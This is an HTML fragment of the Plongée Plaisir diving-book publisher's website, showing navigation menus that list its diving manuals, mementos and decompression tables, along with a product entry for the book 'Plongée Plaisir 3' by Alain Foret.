id="menu-item-47723" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47723 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/auteurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les auteurs Plongée Plaisir</span></a></li><li id="menu-item-47720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/20-ans-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">20 ans Plongée Plaisir</span></a></li><li id="menu-item-47721" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Historique Plongée Plaisir</span></a></li><li id="menu-item-47722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-cookies/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de cookies (RGPD)</span></a></li><li id="menu-item-50618" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mentions-legales/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mentions légales – (CGU générales)</span></a></li><li id="menu-item-54990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-privacy-policy ubermenu-item-54990 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-confidentialite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de confidentialité</span></a></li></ul></li></ul></li><li id="menu-item-53649" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/editions-gap/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">EDITIONS GAP</span></a></li><li id="menu-item-63523" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63523 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left ubermenu-item-notext" href="https://www.cmas.org" tabindex="0" onClick="return true"><img class="ubermenu-image ubermenu-image-size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2015'%3E%3C/svg%3E" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp 1592w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-229x300.webp 229w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1024x1340.webp 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-768x1005.webp 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1173x1536.webp 1173w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1564x2048.webp 1564w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-500x655.webp 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-800x1047.webp 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1280x1676.webp 1280w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-300x393.webp 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-600x785.webp 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-150x196.webp 150w" data-lazy-sizes="(max-width: 1592px) 100vw, 1592px" width="15" height="15" alt=""  data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp" /><noscript><img class="ubermenu-image ubermenu-image-size-full" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp 1592w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-229x300.webp 229w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1024x1340.webp 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-768x1005.webp 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1173x1536.webp 1173w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1564x2048.webp 1564w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-500x655.webp 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-800x1047.webp 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1280x1676.webp 1280w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-300x393.webp 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-600x785.webp 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-150x196.webp 150w" sizes="(max-width: 1592px) 100vw, 1592px" width="15" height="15" alt=""  /></noscript></a></li></ul></nav>
<!-- End UberMenu -->
</div></nav></div></header><div data-rocket-location-hash="75a6a47cfbc30d1dbe50aa488753efe2" class="site-inner"><div data-rocket-location-hash="5ed5dfd816c80b8b4bc68e22888797bb" class="content-sidebar-wrap"><main class="content"><article class="post-898 books type-books status-publish has-post-thumbnail book-authors-alain-foret book-series-livres book-series-niveau-3 book-series-nouveautes-plongee-plaisir book-tags-formation book-tags-formation-brevet-de-plongeur-niveau-3 book-tags-formation-plongee-niveau-3 book-tags-niveau-3 book-tags-pa-40 book-tags-pa-60 book-tags-pa40 book-tags-pa60 book-tags-pe-60 book-tags-pe60 book-tags-subaquatique entry genesis-author-pro-book" aria-label="Plongée Plaisir 3"><div class="entry-content"><div class="author-pro-featured-image"><a href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" rel="bookmark"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Plongée Plaisir 3" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2023/04/PP3-3D-2023-360x570.png" /><noscript><img src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2023/04/PP3-3D-2023-360x570.png" alt="Plongée Plaisir 3" /></noscript></a></div></div><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/">Plongée Plaisir 3</a></h2>
<p class="book-author">By <a class="book-author-link" href="https://www.plongee-plaisir.com/fr/book-author/alain-foret/">Alain Foret</a></p></header></article></main></div></div><div data-rocket-location-hash="7230ba7897bf54986e792ae57c9273d7" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-50" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span lang="EN-US">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-341"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-341" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-341 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-341" class="ubermenu-nav" data-title="Menu One Page Bas de page"><li id="menu-item-48099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><ul  class="ubermenu-submenu ubermenu-submenu-id-48099 ubermenu-submenu-type-stack"  ><li class="ubermenu-autocolumn menu-item-48099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-48100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" onClick="return true"><img decoding="async" class="ubermenu-image ubermenu-image-size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%200'%3E%3C/svg%3E" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png 958w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-300x67.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-768x172.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-500x112.png 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-800x180.png 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-600x135.png 600w" data-lazy-sizes="(max-width: 958px) 100vw, 958px" width="300" alt=""  data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png" /><noscript><img decoding="async" class="ubermenu-image ubermenu-image-size-full" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png 958w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-300x67.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-768x172.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-500x112.png 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-800x180.png 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-600x135.png 600w" sizes="(max-width: 958px) 100vw, 958px" width="300" alt=""  /></noscript><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-48100 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIVRES PLONGÉE PLAISIR</span></a></li><li id="menu-item-48102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tous les livres</span></a></li><li id="menu-item-48925" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Débuter la plongée</span></a></li><li id="menu-item-48103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Les niveaux en plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-48104" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1</span></a></li><li id="menu-item-48105" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 2</span></a></li><li id="menu-item-48106" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1&#038;2</span></a></li><li id="menu-item-48107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 3</span></a></li><li id="menu-item-48108" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 4</span></a></li><li id="menu-item-48109" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-exercices/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Cahier d&rsquo;exercices</span></a></li><li id="menu-item-48110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-initiateur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Initiateur</span></a></li><li id="menu-item-48111" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-monitorat/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Monitorats</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">

</div></li><li id="menu-item-64326" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/oceanotes/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Oceanotes</span></a></li><li id="menu-item-48112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/histoire-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Une histoire de la plongée</span></a></li><li id="menu-item-48113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/falco/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Biographie d&rsquo;Albert Falco</span></a></li><li id="menu-item-48114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/haldane/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane 1908 (traduction en 2008)</span></a></li><li id="menu-item-60761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">CMAS 1959-2024 (65 ans)</span></a></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-48116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">MEMENTOS PLONGÉE PLAISIR</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-48116 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48117" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento niveau 1</span></a></li><li id="menu-item-48118" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Niveau 4</span></a></li><li id="menu-item-48119" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Ordinateurs</span></a></li><li id="menu-item-48120" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-reglementation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Réglementation</span></a></li><li id="menu-item-48121" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-enfants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Enfants</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48122" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">TABLES DE PLONGÉE</span></span></li><li id="menu-item-48123" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MN90</span></a></li><li id="menu-item-48124" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/mt92/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MT92 &#8211; Comex</span></a></li><li id="menu-item-48125" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-de-haldane-1908/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables de Haldane 1908</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48181" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48181 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-video" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;AMPHITÉÂTRE PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
<font color="#dddddd">
Formations en ligne et en direct. En complément des livres, l'Amphithéâtre Plongée Plaisir vous permet de suivre des cours et des conférences en ligne et en direct.</font></p></div></li><li id="menu-item-48182" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48182 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à l&rsquo;Amphithéâtre</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-48183" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48183 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon 